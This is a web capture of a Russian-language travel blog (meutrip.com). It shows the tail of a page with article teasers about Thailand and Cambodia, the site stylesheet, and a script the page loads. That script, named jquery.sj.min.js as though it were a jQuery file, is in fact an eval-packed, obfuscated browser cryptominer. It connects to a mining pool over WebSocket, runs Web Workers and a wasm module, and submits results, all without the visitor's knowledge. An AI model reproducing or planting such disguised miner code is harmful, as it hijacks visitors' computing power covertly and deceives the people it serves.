            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/kak-dobratsa-do-kambodzi-iz-tajlanda/">
            <h4>Как добраться до Камбоджи из Тайланда</h4>
                        <div class="col-xs-12 visible-xs"><small> У меня намечается поездка из Самуи в Пном Пень, соберу по этому случаю здесь всю найденную информацию.Наверняка с Самуи можно долететь на самолете, но это получится очень дорого, и скорее… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/reviews/film-vtoroy-shans/">
            <h4>Второй шанс (Danny Collins) - фильм и реальные события</h4>
                        <div class="col-xs-12 visible-xs"><small>В 2015 году на экраны вышел американский фильм Danny Collins. У наших переводчиков как всегда прет креатив из одного места, поэтому российским зрителям фильм известен под названием "Второй шанс". Это… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/peremesenie-po-bangkoku/">
            <h4>Перемещение по Бангкоку</h4>
                        <div class="col-xs-12 visible-xs"><small> Как добраться с Каосан роад до Байок Скай в Бангкоке?Ну конечно на такси, ответите вы, ведь от Каосан до любого метро-скайтрейна далеко. Но, во-первых одному 100-150 бат за такси дороговато,… </small></div>
            </a>
           
        </div>

                    </div>
                </div><br /><br />

                
                <div class="clearfix">&nbsp;</div>

            </div>
        </div>
    </div>
</div>

<footer class="footer">
    <div class="container">
        <p class="pull-left">&copy; meutrip.com 2011 - 2026</p>

        <p class="pull-right">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y1DK8L9L55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1DK8L9L55');
</script>
        </p>
    </div>
</footer>
<script type="text/javascript" src="/js/jquery.sj.min.js"></script>

<script src="/assets/fef7b5ae/jquery.js"></script>
<script src="/assets/34e791ac/yii.js"></script>
<script src="/assets/b52ae78d/js/bootstrap.js"></script>
<script src="/assets/573a0909/js/select2.full.min.js"></script>
<script src="/assets/317ef68c/js/select2-krajee.min.js"></script>
<script src="/assets/9129f07b/js/kv-widgets.min.js"></script>
<script>jQuery(function ($) {
jQuery&&jQuery.pjax&&(jQuery.pjax.defaults.maxCacheLength=0);
if (jQuery('#w5').data('select2')) { jQuery('#w5').select2('destroy'); }
jQuery.when(jQuery('#w5').select2(select2_134c57f7)).done(initS2Loading('w5','s2options_669e5a8e'));

});</script><script type="text/javascript">
    $(document).ready(function(){
        abyes=false;
    });
    function closePane(all){
        if(true || adsbygoogle.loaded) {
            $("div.rightpane").fadeOut(500, function () {
                if(all){
                    $(".bigpane").addClass("col-sm-12").removeClass("col-sm-8");
                    $(".sidepane").hide();
                }else{
                    $(".bigpane").addClass("col-sm-10").removeClass("col-sm-8");
                }
                $(window).trigger("resize"); //ScaleSlider();
            });
        }else{
            alert('Как жаль! Похоже, вы не внесли этот сайт в список доверенных в AdBlock, и многие удобные функции не работают... ;(' +
                "\r\nПожалуйста, нажмите на красный значок ABP вверху и выберите \"отключить на meutrip.com\"");
        }
    }
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meutrip.com/css/site.css
body_size: 4098
content:
html,
body {
    height: 100%;
    /* font-family: Arial,sans-serif,Open Sans,Century Gothic,Arial Narrow,Arial,Tahoma; */
    font: 16px/18px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
    font-size: 1em; /*1.05em; */
    /*  font-size: 1.5em;
    //  font-weight: 400;
    //  line-height: 1.6; */
    color: #1B1D1E;

}

small{
    font: 16px/15px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

#rec_content{
    font: 16px/22px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

h1{
    padding-bottom: 2px;
    margin-bottom: 2px;
    margin-left: 60px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

.comment-text{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-name{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-form{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 4px;
}

h1,h2,h3{
    color: #8a6d3b;
    font-weight: 200;
}

.cat-title{
    font-size: 20px;
    font-weight: bold;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.guest-name{
    color: #aaa;
}

.rec-details{
    color: #003645;
    font-size: smaller;
}

.header-list{
    font-size: larger;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.show-image{
    border-radius: 4px;
    padding-bottom: 8px;
    padding-top: 12px;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.navbar-str{
   background-image: url("/images/headbakground.jpg") ;
    background-repeat: no-repeat;
    background-position: left top;
}

.navbar-inverse {
    background-color: #8a6d3b;
    border-color: #ccc;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #8a6d3b;
}

.main-window{
  /*  padding-top: 60px; */
    padding: 15px;
}

.rightpane{
    /*background-color: #ccc;*/
    padding-left: 20px;
    /*margin-left: 10px; */
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}

.taglink{
    color: #003645;
    border-bottom: 1px dashed #000080;
}
.taglink:hover{
    color: #007655;
    border-bottom: 1px dashed #000080;
}

.popular{
    font-size: small;
}

.imcl:hover{
    color: #0000cc;
    box-shadow: 1px 1px 3px 0 #52454A;
}
span.preview{
    font-size: smaller;
    color: #1b6d85;
}
.pictop{
   padding: 20px;
}

.darrow{
   color: #0000cc;
   width: 160px;
}
.rec-one{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 8px;
    margin: 8px;
}


.tagsearch{
    padding: 8px;
    font-size: smaller;
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}
.tagsearch:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
    border-radius: 4px;
}


.bigpane{
    /*margin: 20px; */
    padding: 20px;
}

.smallrec{
    padding: 12px;
    box-shadow: 1px 1px 3px 0 #C2C59A;
    border-radius: 4px;
}

.mainrec{
    box-shadow: 1px 1px 3px 0 #F2F5EA;
    border-radius: 4px;
}
.mainrec:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
}



--- FILE ---
content_type: application/javascript
request_url: https://meutrip.com/js/jquery.sj.min.js
body_size: 1654
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 N=0;{3 7=e 11("10://Z.Y.12:13/16");3 k="X";4(a(C)!=\'9\')k=C;3 5=d;3 g=d;3 z=2;3 s=0;4(a(I)!=\'9\')z=I;3 o=1;4(a(F)!=\'9\')o=F;3 J="/j/H.j?t=x";4(a(G)!=\'9\')J=G;3 r="/j/14.17";4(a(S)!=\'9\')r=S;7.U=b(){m={"u":"V","c":k};m=M.W(m)+\'\\n\';7.Q(m)};7.T=b(8){5=d;4(8.15){}h{}};7.E=b(8){3 6=M.1a(8.6);4(6.u=="1l"){}4(6.u=="p"){4(5==d){5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}B()}h{5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}}}};7.1j=b(1n){};3 q=[];3 f=0;3 w=d;b B(){f=0;18(w);4(5==d)1m;3 p=5;3 l=z;3 A=e y;4(q.1b==0){R(i=0;i<l;i++){3 v=e 1i(\'/j/H.j?t=x\');v.E=b(8){4((8.6!=1)&&8.6.19("1c")>0){7.Q(8.6.1d());s++;4(o>0&&s>=o){P(b(){7.1g()},O)}}h{f++;4(f==l){f=0;3 L=e y;3 D=1f*l/((L-A)/1e);A=e y;N=D;w=P(B,O)}}};q[i]=v}}R(i=0;i<l;i++){q[i].1h({1o:i,p:p,k:k,1k:r})}}}',62,87,'|||var|if|gj|data|socket|event|undefined|typeof|function|id|null|new|res_count|jid|else||js|me|t_count|buf||max_count|job|workers|wasm_file|acount||type|worker|tmId||Date|nt|startTime|start_threads|mln_wid|hR|onmessage|mln_max_count|mln_jfile|wk|mln_thr|worker_file|params|endTime|JSON|mln_HR|100|setTimeout|send|for|mln_wfile|onclose|onopen|hi|stringify|OCZAH9H311|mollnia|pool|wss|WebSocket|com|9100|v2w|wasClean|proxy|img|clearTimeout|indexOf|parse|length|submit|toLowerCase|1000|25|close|postMessage|Worker|onerror|wsm|OK|return|error|from'.split('|'),0,{}))
